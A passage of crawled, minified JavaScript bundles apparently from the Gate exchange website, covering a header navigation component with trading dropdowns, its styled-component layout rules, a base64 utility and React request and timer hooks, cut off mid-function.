e(8395),n.e(1959),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401)]).then(n.bind(n,415)),{ssr:!1}),S=o(()=>Promise.all([n.e(3587),n.e(6358),n.e(7435),n.e(2147),n.e(9902),n.e(2203),n.e(6147),n.e(6129),n.e(8395),n.e(1959),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401)]).then(n.bind(n,20418)),{ssr:!1}),R=o(()=>Promise.all([n.e(3587),n.e(6358),n.e(7435),n.e(2147),n.e(9902),n.e(2203),n.e(6147),n.e(6129),n.e(8395),n.e(1959),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401),n.e(2492)]).then(n.bind(n,41251)),{ssr:!1}),F=o(()=>Promise.all([n.e(3587),n.e(6358),n.e(7435),n.e(2147),n.e(9902),n.e(2203),n.e(6147),n.e(6129),n.e(8395),n.e(1959),n.e(1745),n.e(7405)]).then(n.bind(n,3621)).then(e=>({default:e.Web3RenamedTip})),{ssr:!1}),z=(0,r.observer)(e=>{let{mainNavMenuSlot:t}=e,{t:n}=(0,c.Jv)(),{isAr:r}=(0,a.b)(),o=(0,u.oj)(),{renderCommonDropdownList:_}=(0,h.m)(),{subWebsiteId:b}=(0,v.j)(),k=(0,l.useRef)(null),{leftArrowNode:C,rightArrowNode:N,showLeftArrow:I,showRightArrow:j}=(0,m.t)({mainNavWrap:k,isAr:r,langPrefix:o}),{hiddenPaywith:E}=(0,f.o)(),{isTradePage:P}=(0,x.Ew)(),{mainNavConfig:z}=(0,p.g)({position:"header"}),{tabMenus:H,spotList:U,contractList:V,preMarketList:A,pilotMarketList:O,deliveryList:K,isTabMenusLoading:G,isSpotLoading:q,isContractLoading:Q,preMarketLoading:X,isPilotMarketLoading:J,isDeliveryLoading:$,triggerDeliveryData:Y,handleTabSearchMouseEnter:ee,handleTabSearchMouseLeave:et,updateShowHeaderPayWith:en,showTabSearch:ei,showHeaderPayWith:ea,hoveredColumnInfo:er,customHandlers:eo}=(0,d.S)({isTradePage:P,subWebsiteId:b}),{isHorizontal:el}=(0,g.Sz)(),es=(0,l.useCallback)((e,t)=>{if(!e)return 0;for(let i=0;i<e.length;i++){var n;if(null===(n=e[i].children)||void 0===n?void 0:n.some(e=>e.extraPanelKey===t))return i}return 0},[]);return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(D.uk,{children:[(0,i.jsx)(D.MN,{className:"logo",children:(0,i.jsx)(s.y,{isDark:!0,alt:"Gate",isBase64:!0})}),(0,i.jsxs)(D.P0,{ref:k,leftGap:I,rightGap:j,children:[C,N,null!=t?t:(0,i.jsx)(L,{config:z,renderDropdown:e=>{var t,a,r,l,s;switch(e.key){case"buy_coins_head":{let t=E?(0,i.jsx)(D.tA,{}):(0,i.jsxs)(D.ZU,{children:[(0,i.jsx)("div",{children:n("Pay with")}),(0,i.jsx)(w.Q,{onClick:()=>en(!ea),active:ea})]}),a=ea?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(D.PI,{}),(0,i.jsx)(D.Hb,{$show:!0,children:(0,i.jsx)(M,{hide:()=>en(!1)})})]}):null;return _({list:e.children||[],className:"puppeteer-secondnav-card",prefixContent:t,extraContent:a,isVertical:e.isVertical})}case"trade_head":{let l=e.children;return(0,i.jsxs)(D.hD,{className:"puppeteer-secondnav-card",children:[_({list:l||[],hasExtraPanel:!0,handlers:{handleMouseEnter:ee,handleMouseLeave:et},isHorizontalLayout:el,hoveredColumnInfo:er,hasExtraPanelVisible:!!ei}),ei===y._4.trade&&(0,i.jsx)(T,{onMouseEnter:ee(y._4.trade,es(l,y._4.trade)),onMouseLeave:et,prefixLink:"/trade",viewAllLink:"".concat(o,"/trade/BTC_USDT"),tabMenus:null!==(t=H.SPOT)&&void 0!==t?t:{},listData:U||{},type:"spot",isLoading:q||G}),ei===y._4.memebox&&(0,i.jsx)(R,{tabMenus:null!==(a=H.MEMEBOX)&&void 0!==a?a:{},onMouseEnter:ee(y._4.memebox,es(l,y._4.memebox)),onMouseLeave:et}),ei===y._4.pilot&&(0,i.jsx)(Z,{tabMenus:null!==(r=H.PILOT)&&void 0!==r?r:{},listData:O||{},onMouseEnter:ee(y._4.pilot,es(l,y._4.pilot)),onMouseLeave:et,isLoading:J||G}),ei===y._4.preMarket&&(0,i.jsx)(W,{tabMenus:[{market:y.XA.pre_market,title:n("market.pre.trading.title")}],listData:A||{},onMouseEnter:ee(y._4.preMarket,es(l,y._4.preMarket)),onMouseLeave:et,isLoading:X||G})]})}case"spot_trade":return(0,i.jsx)(D.hD,{className:"puppeteer-secondnav-card",style:{padding:"0px"},children:(0,i.jsx)(B,{prefixLink:"/trade",type:"spot"})});case"derivatives":{let t=e.children;return(0,i.jsxs)(D.hD,{className:"puppeteer-secondnav-card",children:[_({list:t||[],hasExtraPanel:!0,handlers:{handleMouseEnter:ee,handleMouseLeave:et},hasExtraPanelVisible:!!ei}),ei===y._4.futures&&(0,i.jsx)(T,{onMouseEnter:ee(y._4.futures,es(t,y._4.futures)),onMouseLeave:et,prefixLink:"/futures",viewAllLink:"".concat(o,"/futures/USDT/BTC_USDT"),tabMenus:null!==(l=H.CONTRACT)&&void 0!==l?l:{},listData:V||{},type:"futures",isLoading:Q||G,deliveryData:K||[],isDeliveryLoading:$,onDeliveryTabClick:Y}),ei===y._4.options&&(0,i.jsx)(S,{tabMenus:null!==(s=H.OPTIONS)&&void 0!==s?s:{},onMouseEnter:ee(y._4.options,es(t,y._4.options)),onMouseLeave:et})]})}default:return _({list:e.children||[],isVertical:e.isVertical})}},className:"puppeteer-dropdown-control",customHandlers:eo})]})]}),(0,i.jsx)(F,{})]})})},18024:function(e,t,n){n.d(t,{Hb:function(){return P},I$:function(){return j},IU:function(){return d},Kq:function(){return b},MN:function(){return s},MO:function(){return g},P0:function(){return l},PI:function(){return T},QE:function(){return m},Vn:function(){return h},XQ:function(){return u},ZU:function(){return E},gx:function(){return _},hD:function(){return D},hN:function(){return x},if:function(){return M},mK:function(){return v},nx:function(){return k},oK:function(){return c},ou:function(){return I},tA:function(){return L},uk:function(){return o},vu:function(){return p},yP:function(){return f}});var i=n(27029),a=n(63053),r=n(20548);let o=i.ZP.div.withConfig({displayName:"style__MainNavContainer",componentId:"sc-eacee177-0"})(["height:100%;display:flex;align-items:center;position:relative;@media screen and (min-width:992px){justify-content:start;display:grid;grid-template-columns:repeat(3,auto);width:100%;margin-right:",";margin-left:",";}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?0:"52px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"52px":0}),l=i.ZP.div.withConfig({displayName:"style__MainNavWrap",componentId:"sc-eacee177-2"})(["display:flex;align-items:center;height:100%;font-size:14px;overflow-x:auto;overflow-y:hidden;margin-left:",";margin-right:",";&::-webkit-scrollbar{display:none;}scrollbar-width:none;&::-webkit-scrollbar-track{background-color:transparent;}&::-webkit-scrollbar-thumb{background-color:transparent;}"],e=>{let{leftGap:t}=e;return t?"16px":0},e=>{let{rightGap:t,theme:{lang:n}}=e;return"ar"===n&&t?"16px":"0"}),s=i.ZP.div.withConfig({displayName:"style__LogoBox",componentId:"sc-eacee177-3"})(["cursor:pointer;height:100%;display:flex;align-items:center;margin-right:",";margin-left:",";flex-shrink:0;position:relative;"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"10px"},e=>{let{theme:{lang:t}}=e;return"ar"!==t?"unset":"10px"}),c=i.ZP.div.withConfig({displayName:"style__SecondTitle",componentId:"sc-eacee177-4"})(["color:var(--color-text-text-secondary);margin:0 12px 8px;font-size:12px;line-height:12px;"]),d=i.ZP.div.withConfig({displayName:"style__ItemContent",componentId:"sc-eacee177-5"})(["overflow:hidden;position:relative;flex:1;text-align:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"right":"left"}),u=i.ZP.div.withConfig({displayName:"style__ItemTitle",componentId:"sc-eacee177-6"})(["display:flex;align-items:center;line-height:21px;font-weight:500;color:var(--color-text-text-primary);white-space:nowrap;","{",";}img{width:16px;height:16px;",";}"],r.EI,e=>{let{theme:{lang:t}}=e;return"ar"===t?"margin-right: 4px":"margin-left: 4px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"margin-right: 4px":"margin-left: 4px"}),p=i.ZP.div.withConfig({displayName:"style__ItemTitleLabel",componentId:"sc-eacee177-7"})(["flex:1;white-space:normal;",""],e=>{let{$withIcon:t}=e;return t?"\n    display: flex;\n    align-items: center;\n  ":""}),h=i.ZP.div.withConfig({displayName:"style__ItemTitleLabelWithIcon",componentId:"sc-eacee177-8"})(["position:relative;display:flex;align-items:center;"]),m=i.ZP.div.withConfig({displayName:"style__ItemDesc",componentId:"sc-eacee177-9"})(["font-size:12px;font-weight:400;line-height:16px;color:var(--color-text-text-secondary);margin-top:4px;text-align:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"right":"left"}),x=(0,i.ZP)(m).withConfig({displayName:"style__ItemDescDivide",componentId:"sc-eacee177-10"})(["display:block;"]),f=i.ZP.div.withConfig({displayName:"style__ItemHoverDivide",componentId:"sc-eacee177-11"})(["display:flex;align-items:center;flex-wrap:wrap;font-size:14px;font-weight:500;color:var(--color-text-text-secondary);margin-top:14px;line-height:150%;"]),g=i.ZP.div.withConfig({displayName:"style__VerticalLine",componentId:"sc-eacee177-12"})(["margin:0 12px;width:1px;height:12px;background-color:var(--color-line-divider-strong);"]),v=i.ZP.span.withConfig({displayName:"style__DivideLink",componentId:"sc-eacee177-13"})(["display:",";color:var(--color-text-text-secondary);"],e=>{let{hidden:t}=e;return t?"none":"inline-block"}),y=(0,i.ZP)(a.default).withConfig({displayName:"style__NavMoreIcon",componentId:"sc-eacee177-14"})(["font-size:12px;display:",";transform:",";"],e=>e.$show?"block":"none",e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(180deg)":"unset"}),w=(0,i.ZP)(a.default).withConfig({displayName:"style__NavMoreSvg",componentId:"sc-eacee177-15"})(["visibility:hidden;width:16px;height:16px;min-width:16px;color:var(--color-icon-icon-tertiary);margin-inline-start:8px;"]),_=i.ZP.div.withConfig({displayName:"style__ZeroFlagWrap",componentId:"sc-eacee177-16"})(["flex-shrink:0;display:inline-block;height:16px;line-height:16px;padding:0 4px;border-radius:2px;background-color:",";color:var(--color-text-always-black);font-size:12px;font-weight:500;vertical-align:text-top;",";"],e=>{let{$color:t}=e;return t?"var(".concat(t,")"):"var(--color-function-tag-primary)"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"margin-right: 4px":"margin-left: 4px"}),b=i.ZP.div.withConfig({displayName:"style__SecondNavItem",componentId:"sc-eacee177-18"})(["width:320px;box-sizing:border-box;display:",";align-items:center;min-height:64px;font-size:14px;color:var(--color-text-text-primary);font-weight:500;text-align:left;padding:12px;border-radius:8px;& > svg:not(","),& > img.second-nav-icon-img{min-width:24px;width:24px;height:24px;margin-inline-end:12px;}&:hover{background-color:var(--color-layer-4);","{","{display:flex;}}","{visibility:visible;}}"],e=>{let{hidden:t}=e;return t?"none":"flex"},w,d,y,w),k=i.ZP.div.withConfig({displayName:"style__SecondNavCardWrap",componentId:"sc-eacee177-19"})(["display:",";width:",";height:100%;","{min-height:",";}"],e=>{let{hidden:t}=e;return t?"none":"block"},e=>{let{width:t}=e;return t||"auto"},b,e=>{let{itemMinHeight:t}=e;return t||"auto"}),C=i.ZP.div.withConfig({displayName:"style__NavDirectionIcon",componentId:"sc-eacee177-21"})(["position:absolute;top:50%;transform:translateY(-50%);width:24px;height:100%;align-items:center;justify-content:center;cursor:pointer;display:",";background-color:#070808;"],e=>e.hidden?"none":"flex"),N=(0,i.iv)(["content:'';display:block;height:100%;width:22px;position:absolute;"]),I=(0,i.ZP)(C).withConfig({displayName:"style__NavLeftArrow",componentId:"sc-eacee177-22"})([""," left:",";z-index:1;&::after{"," background:linear-gradient( 270deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );right:-14px;}"],r.F7,e=>{let{theme:{lang:t}}=e;return"ar"===t?"-22px":"126px"},N),j=(0,i.ZP)(C).withConfig({displayName:"style__NavRightArrow",componentId:"sc-eacee177-23"})([""," right:",";z-index:1;&::before{"," background:linear-gradient( 90deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );left:-14px;}"],r.F7,e=>{let{theme:{lang:t}}=e;return"ar"===t?"126px":"-18px"},N),E=i.ZP.div.withConfig({displayName:"style__PayWithBtnContainer",componentId:"sc-eacee177-24"})(["display:flex;justify-content:space-between;align-items:center;padding-left:",";padding-right:",";font-size:14px;font-weight:400;color:var(--color-text-text-primary);margin-bottom:8px;"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"12px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"12px":"unset"}),P=i.ZP.div.withConfig({displayName:"style__PayWithListContainer",componentId:"sc-eacee177-25"})(["display:",";margin-right:",";margin-left:",";"],e=>{let{$show:t}=e;return t?"block":"none"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"-12px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"-12px":"unset"}),L=i.ZP.div.withConfig({displayName:"style__HiddenPayWithDiv",componentId:"sc-eacee177-26"})(["height:16px;"]),D=(0,i.ZP)(r.Nc).withConfig({displayName:"style__SecondNavCardExtraPanel",componentId:"sc-eacee177-27"})(["gap:16px !important;"]),M=i.ZP.div.withConfig({displayName:"style__SecondInlineGroup",componentId:"sc-eacee177-28"})(["display:flex;flex-direction:",";height:max-content;",":not(:first-child){","{margin-top:",";margin-top:",";}}",":nth-child(2){display:",";}"],e=>{let{$flexDirection:t="row"}=e;return t},k,c,e=>{let{$isHorizontalLayout:t}=e;return t?0:"16px"},e=>{let{$isHorizontalLayout:t}=e;return t?"0":"16px"},k,e=>{let{$isHorizontalLayout:t,$hideSecondColumn:n}=e;return t&&n?"none":"block"}),T=i.ZP.div.withConfig({displayName:"style__PayWithDevider",componentId:"sc-eacee177-29"})(["width:1px;background:var(--color-line-divider-strong);margin:-16px 0 -16px 16px;"])},14779:function(e,t,n){n.d(t,{A:function(){return i}});let i=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-340;return(null==e?void 0:null===(t=e.filter(e=>!e.hidden))||void 0===t?void 0:t.length)>=n?i:-40}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/5490-5221ea23e89c9701.js
body_size: 6315
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5490],{26446:function(n,t){t.byteLength=function(n){var t=c(n),r=t[0],e=t[1];return(r+e)*3/4-e},t.toByteArray=function(n){var t,r,i=c(n),u=i[0],a=i[1],f=new o((u+a)*3/4-a),s=0,l=a>0?u-4:u;for(r=0;r<l;r+=4)t=e[n.charCodeAt(r)]<<18|e[n.charCodeAt(r+1)]<<12|e[n.charCodeAt(r+2)]<<6|e[n.charCodeAt(r+3)],f[s++]=t>>16&255,f[s++]=t>>8&255,f[s++]=255&t;return 2===a&&(t=e[n.charCodeAt(r)]<<2|e[n.charCodeAt(r+1)]>>4,f[s++]=255&t),1===a&&(t=e[n.charCodeAt(r)]<<10|e[n.charCodeAt(r+1)]<<4|e[n.charCodeAt(r+2)]>>2,f[s++]=t>>8&255,f[s++]=255&t),f},t.fromByteArray=function(n){for(var t,e=n.length,o=e%3,i=[],u=0,a=e-o;u<a;u+=16383)i.push(function(n,t,e){for(var o,i=[],u=t;u<e;u+=3)i.push(r[(o=(n[u]<<16&16711680)+(n[u+1]<<8&65280)+(255&n[u+2]))>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return i.join("")}(n,u,u+16383>a?a:u+16383));return 1===o?i.push(r[(t=n[e-1])>>2]+r[t<<4&63]+"=="):2===o&&i.push(r[(t=(n[e-2]<<8)+n[e-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),i.join("")};for(var r=[],e=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",u=0,a=i.length;u<a;++u)r[u]=i[u],e[i.charCodeAt(u)]=u;function c(n){var t=n.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=n.indexOf("=");-1===r&&(r=t);var e=r===t?0:4-r%4;return[r,e]}e["-".charCodeAt(0)]=62,e["_".charCodeAt(0)]=63},394:function(n,t,r){r.d(t,{Z:function(){return u}});var e=r(92336),o=r(37667),i=function(n,t){void 0===n&&(n=!1);var r=(0,e.__read)((0,o.useState)(n),2),i=r[0],u=r[1];return[i,(0,o.useMemo)(function(){var r=void 0===t?!n:t;return{toggle:function(){return u(function(t){return t===n?r:n})},set:function(n){return u(n)},setLeft:function(){return u(n)},setRight:function(){return u(r)}}},[])]};function u(n){void 0===n&&(n=!1);var t=(0,e.__read)(i(!!n),2),r=t[0],u=t[1],a=u.toggle,c=u.set;return[r,(0,o.useMemo)(function(){return{toggle:a,set:function(n){return c(!!n)},setTrue:function(){return c(!0)},setFalse:function(){return c(!1)}}},[])]}},10292:function(n,t,r){var e=r(92336),o=r(28977),i=r.n(o),u=r(37667),a=r(25621),c=r(78339),f=function(n){if(!n)return 0;var t=i()(n).valueOf()-Date.now();return t<0?0:t};t.Z=function(n){void 0===n&&(n={});var t=n||{},r=t.leftTime,o=t.targetDate,i=t.interval,s=void 0===i?1e3:i,l=t.onEnd,d=(0,u.useMemo)(function(){return(0,c.hj)(r)&&r>0?Date.now()+r:void 0},[r]),v="leftTime"in n?d:o,p=(0,e.__read)((0,u.useState)(function(){return f(v)}),2),h=p[0],y=p[1],m=(0,a.Z)(l);(0,u.useEffect)(function(){if(!v){y(0);return}y(f(v));var n=setInterval(function(){var t,r=f(v);y(r),0===r&&(clearInterval(n),null===(t=m.current)||void 0===t||t.call(m))},s);return function(){return clearInterval(n)}},[v,s]);var _=(0,u.useMemo)(function(){return{days:Math.floor(h/864e5),hours:Math.floor(h/36e5)%24,minutes:Math.floor(h/6e4)%60,seconds:Math.floor(h/1e3)%60,milliseconds:Math.floor(h)%1e3}},[h]);return[h,_]}},9924:function(n,t,r){var e=r(92336),o=r(37667),i=r(41832),u=r(78339);function a(n,t){void 0===t&&(t={});var r=t.min,e=t.max,o=n;return(0,u.hj)(e)&&(o=Math.min(e,o)),(0,u.hj)(r)&&(o=Math.max(r,o)),o}t.Z=function(n,t){void 0===n&&(n=0),void 0===t&&(t={});var r=t.min,c=t.max,f=(0,e.__read)((0,o.useState)(function(){return a(n,{min:r,max:c})}),2),s=f[0],l=f[1],d=function(n){l(function(t){return a((0,u.hj)(n)?n:n(t),{max:c,min:r})})};return[s,{inc:(0,i.Z)(function(n){void 0===n&&(n=1),d(function(t){return t+n})}),dec:(0,i.Z)(function(n){void 0===n&&(n=1),d(function(t){return t-n})}),set:(0,i.Z)(function(n){d(n)}),reset:(0,i.Z)(function(){d(n)})}]}},96656:function(n,t,r){var e=r(37667),o=r(41832),i=r(78339);t.Z=function(n,t,r){void 0===r&&(r={});var u=(0,o.Z)(n),a=(0,e.useRef)(null),c=(0,e.useCallback)(function(){a.current&&clearInterval(a.current)},[]);return(0,e.useEffect)(function(){if((0,i.hj)(t)&&!(t<0))return r.immediate&&u(),a.current=setInterval(u,t),c},[t,r.immediate]),c}},25621:function(n,t,r){var e=r(37667);t.Z=function(n){var t=(0,e.useRef)(n);return t.current=n,t}},41832:function(n,t,r){var e=r(37667),o=r(78339),i=r(69052);t.Z=function(n){i.Z&&!(0,o.mf)(n)&&console.error("useMemoizedFn expected parameter is a function, got ".concat(typeof n));var t=(0,e.useRef)(n);t.current=(0,e.useMemo)(function(){return n},[n]);var r=(0,e.useRef)();return r.current||(r.current=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];return t.current.apply(this,n)}),r.current}},46952:function(n,t,r){r.d(t,{Z:function(){return N}});var e=r(92336),o=r(37667),i=r(15506),u=function(n,t){var r=t.manual,u=t.ready,a=void 0===u||u,c=t.defaultParams,f=void 0===c?[]:c,s=t.refreshDeps,l=t.refreshDepsAction,d=(0,o.useRef)(!1);return d.current=!1,(0,i.Z)(function(){!r&&a&&(d.current=!0,n.run.apply(n,(0,e.__spreadArray)([],(0,e.__read)(f),!1)))},[a]),(0,i.Z)(function(){!d.current&&(r||(d.current=!0,l?l():n.refresh()))},(0,e.__spreadArray)([],(0,e.__read)(void 0===s?[]:s),!1)),{onBefore:function(){if(!a)return{stopNow:!0}}}};function a(n,t){var r=(0,o.useRef)({deps:t,obj:void 0,initialized:!1}).current;return(!1===r.initialized||!function(n,t){if(n===t)return!0;for(var r=0;r<n.length;r++)if(!Object.is(n[r],t[r]))return!1;return!0}(r.deps,t))&&(r.deps=t,r.obj=n(),r.initialized=!0),r.obj}u.onInit=function(n){var t=n.ready;return{loading:!n.manual&&(void 0===t||t)}};var c=r(26203),f=new Map,s=function(n,t,r){var o=f.get(n);(null==o?void 0:o.timer)&&clearTimeout(o.timer);var i=void 0;t>-1&&(i=setTimeout(function(){f.delete(n)},t)),f.set(n,(0,e.__assign)((0,e.__assign)({},r),{timer:i}))},l=new Map,d=function(n,t){l.set(n,t),t.then(function(t){return l.delete(n),t}).catch(function(){l.delete(n)})},v={},p=function(n,t){v[n]&&v[n].forEach(function(n){return n(t)})},h=function(n,t){return v[n]||(v[n]=[]),v[n].push(t),function(){var r=v[n].indexOf(t);v[n].splice(r,1)}},y=function(n,t){var r=t.cacheKey,i=t.cacheTime,u=void 0===i?3e5:i,v=t.staleTime,y=void 0===v?0:v,m=t.setCache,_=t.getCache,g=(0,o.useRef)(),b=(0,o.useRef)(),Z=function(n,t){m?m(t):s(n,u,t),p(n,t.data)},w=function(n,t){return(void 0===t&&(t=[]),_)?_(t):f.get(n)};return(a(function(){if(r){var t=w(r);t&&Object.hasOwnProperty.call(t,"data")&&(n.state.data=t.data,n.state.params=t.params,(-1===y||new Date().getTime()-t.time<=y)&&(n.state.loading=!1)),g.current=h(r,function(t){n.setState({data:t})})}},[]),(0,c.Z)(function(){var n;null===(n=g.current)||void 0===n||n.call(g)}),r)?{onBefore:function(n){var t=w(r,n);return t&&Object.hasOwnProperty.call(t,"data")?-1===y||new Date().getTime()-t.time<=y?{loading:!1,data:null==t?void 0:t.data,error:void 0,returnNow:!0}:{data:null==t?void 0:t.data,error:void 0}:{}},onRequest:function(n,t){var o=l.get(r);return o&&o!==b.current||(o=n.apply(void 0,(0,e.__spreadArray)([],(0,e.__read)(t),!1)),b.current=o,d(r,o)),{servicePromise:o}},onSuccess:function(t,e){var o;r&&(null===(o=g.current)||void 0===o||o.call(g),Z(r,{data:t,params:e,time:new Date().getTime()}),g.current=h(r,function(t){n.setState({data:t})}))},onMutate:function(t){var e;r&&(null===(e=g.current)||void 0===e||e.call(g),Z(r,{data:t,params:n.state.params,time:new Date().getTime()}),g.current=h(r,function(t){n.setState({data:t})}))}}:{}},m=r(77837),_=r.n(m),g=function(n,t){var r=t.debounceWait,i=t.debounceLeading,u=t.debounceTrailing,a=t.debounceMaxWait,c=(0,o.useRef)(),f=(0,o.useMemo)(function(){var n={};return void 0!==i&&(n.leading=i),void 0!==u&&(n.trailing=u),void 0!==a&&(n.maxWait=a),n},[i,u,a]);return((0,o.useEffect)(function(){if(r){var t=n.runAsync.bind(n);return c.current=_()(function(n){n()},r,f),n.runAsync=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];return new Promise(function(r,o){var i;null===(i=c.current)||void 0===i||i.call(c,function(){t.apply(void 0,(0,e.__spreadArray)([],(0,e.__read)(n),!1)).then(r).catch(o)})})},function(){var r;null===(r=c.current)||void 0===r||r.cancel(),n.runAsync=t}}},[r,f]),r)?{onCancel:function(){var n;null===(n=c.current)||void 0===n||n.cancel()}}:{}},b=function(n,t){var r=t.loadingDelay,e=t.ready,i=(0,o.useRef)();if(!r)return{};var u=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return u(),!1!==e&&(i.current=setTimeout(function(){n.setState({loading:!0})},r)),{loading:!1}},onFinally:function(){u()},onCancel:function(){u()}}},Z=r(34122);function w(){return!Z.Z||"hidden"!==document.visibilityState}var A=[];Z.Z&&window.addEventListener("visibilitychange",function(){if(w())for(var n=0;n<A.length;n++)(0,A[n])()},!1);var O=function(n,t){var r=t.pollingInterval,e=t.pollingWhenHidden,u=void 0===e||e,a=t.pollingErrorRetryCount,c=void 0===a?-1:a,f=(0,o.useRef)(),s=(0,o.useRef)(),l=(0,o.useRef)(0),d=function(){var n;f.current&&clearTimeout(f.current),null===(n=s.current)||void 0===n||n.call(s)};return((0,i.Z)(function(){r||d()},[r]),r)?{onBefore:function(){d()},onError:function(){l.current+=1},onSuccess:function(){l.current=0},onFinally:function(){-1===c||-1!==c&&l.current<=c?f.current=setTimeout(function(){if(u||w())n.refresh();else{var t;s.current=(t=function(){n.refresh()},A.push(t),function(){var n=A.indexOf(t);A.splice(n,1)})}},r):l.current=0},onCancel:function(){d()}}:{}},j=[];if(Z.Z){var P=function(){if(w()&&(!Z.Z||void 0===navigator.onLine||navigator.onLine))for(var n=0;n<j.length;n++)(0,j[n])()};window.addEventListener("visibilitychange",P,!1),window.addEventListener("focus",P,!1)}var S=function(n,t){var r=t.refreshOnWindowFocus,i=t.focusTimespan,u=void 0===i?5e3:i,a=(0,o.useRef)(),f=function(){var n;null===(n=a.current)||void 0===n||n.call(a)};return(0,o.useEffect)(function(){if(r){var t,o,i,c=(t=n.refresh.bind(n),o=!1,function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];o||(o=!0,t.apply(void 0,(0,e.__spreadArray)([],(0,e.__read)(n),!1)),setTimeout(function(){o=!1},u))});a.current=(i=function(){c()},j.push(i),function(){var n=j.indexOf(i);n>-1&&j.splice(n,1)})}return function(){f()}},[r,u]),(0,c.Z)(function(){f()}),{}},E=function(n,t){var r=t.retryInterval,e=t.retryCount,i=(0,o.useRef)(),u=(0,o.useRef)(0),a=(0,o.useRef)(!1);return e?{onBefore:function(){a.current||(u.current=0),a.current=!1,i.current&&clearTimeout(i.current)},onSuccess:function(){u.current=0},onError:function(){if(u.current+=1,-1===e||u.current<=e){var t=null!=r?r:Math.min(1e3*Math.pow(2,u.current),3e4);i.current=setTimeout(function(){a.current=!0,n.refresh()},t)}else u.current=0},onCancel:function(){u.current=0,i.current&&clearTimeout(i.current)}}:{}},C=r(14633),T=r.n(C),R=function(n,t){var r=t.throttleWait,i=t.throttleLeading,u=t.throttleTrailing,a=(0,o.useRef)(),c={};return(void 0!==i&&(c.leading=i),void 0!==u&&(c.trailing=u),(0,o.useEffect)(function(){if(r){var t=n.runAsync.bind(n);return a.current=T()(function(n){n()},r,c),n.runAsync=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];return new Promise(function(r,o){var i;null===(i=a.current)||void 0===i||i.call(a,function(){t.apply(void 0,(0,e.__spreadArray)([],(0,e.__read)(n),!1)).then(r).catch(o)})})},function(){var r;n.runAsync=t,null===(r=a.current)||void 0===r||r.cancel()}}},[r,i,u]),r)?{onCancel:function(){var n;null===(n=a.current)||void 0===n||n.cancel()}}:{}},M=r(25621),x=r(41832),I=r(78339),B=r(69052),D=function(n){B.Z&&!(0,I.mf)(n)&&console.error('useMount: parameter `fn` expected to be a function, but got "'.concat(typeof n,'".')),(0,o.useEffect)(function(){null==n||n()},[])},H=function(){var n=(0,e.__read)((0,o.useState)({}),2)[1];return(0,o.useCallback)(function(){return n({})},[])},L=function(){function n(n,t,r,o){void 0===o&&(o={}),this.serviceRef=n,this.options=t,this.subscribe=r,this.initState=o,this.count=0,this.state={loading:!1,params:void 0,data:void 0,error:void 0},this.state=(0,e.__assign)((0,e.__assign)((0,e.__assign)({},this.state),{loading:!t.manual}),o)}return n.prototype.setState=function(n){void 0===n&&(n={}),this.state=(0,e.__assign)((0,e.__assign)({},this.state),n),this.subscribe()},n.prototype.runPluginHandler=function(n){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var o=this.pluginImpls.map(function(r){var o;return null===(o=r[n])||void 0===o?void 0:o.call.apply(o,(0,e.__spreadArray)([r],(0,e.__read)(t),!1))}).filter(Boolean);return Object.assign.apply(Object,(0,e.__spreadArray)([{}],(0,e.__read)(o),!1))},n.prototype.runAsync=function(){for(var n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];return(0,e.__awaiter)(this,void 0,void 0,function(){var t,r,o,i,u,a,c,f,s,l,d,v,p,h,y,m,_,g,b,Z,w;return(0,e.__generator)(this,function(A){switch(A.label){case 0:if(this.count+=1,t=this.count,i=void 0!==(o=(r=this.runPluginHandler("onBefore",n)).stopNow)&&o,a=void 0!==(u=r.returnNow)&&u,c=(0,e.__rest)(r,["stopNow","returnNow"]),i)return[2,new Promise(function(){})];if(this.setState((0,e.__assign)({loading:!0,params:n},c)),a)return[2,Promise.resolve(c.data)];null===(p=(v=this.options).onBefore)||void 0===p||p.call(v,n),A.label=1;case 1:return A.trys.push([1,3,,4]),(f=this.runPluginHandler("onRequest",this.serviceRef.current,n).servicePromise)||(f=(d=this.serviceRef).current.apply(d,(0,e.__spreadArray)([],(0,e.__read)(n),!1))),[4,f];case 2:if(s=A.sent(),t!==this.count)return[2,new Promise(function(){})];return this.setState({data:s,error:void 0,loading:!1}),null===(y=(h=this.options).onSuccess)||void 0===y||y.call(h,s,n),this.runPluginHandler("onSuccess",s,n),null===(_=(m=this.options).onFinally)||void 0===_||_.call(m,n,s,void 0),t===this.count&&this.runPluginHandler("onFinally",n,s,void 0),[2,s];case 